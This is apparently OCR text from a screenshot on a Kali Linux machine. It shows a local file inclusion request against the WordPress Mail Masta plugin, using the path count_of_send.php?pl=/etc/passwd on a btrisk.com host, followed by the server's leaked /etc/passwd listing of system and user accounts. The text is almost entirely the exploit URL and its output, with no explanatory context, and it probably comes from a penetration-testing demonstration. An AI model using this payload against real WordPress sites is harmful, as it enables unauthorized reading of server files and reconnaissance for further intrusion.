 btrisk.com/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
9
Bur
Kali Docs References cheat sheets Training Tools
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
btrisk:x:1000:1000:Ubuntu,,,:/home/btrisk:/bin/bash mysql:x:108:117:MySQL Server,,,:/nonexistent:/bin/false ftp:x:109:118:ftp daemon,,,:/srv/ftp:/bin/false sshd:x:110:65534::/var
/run/sshd:/usr/sbin/nologin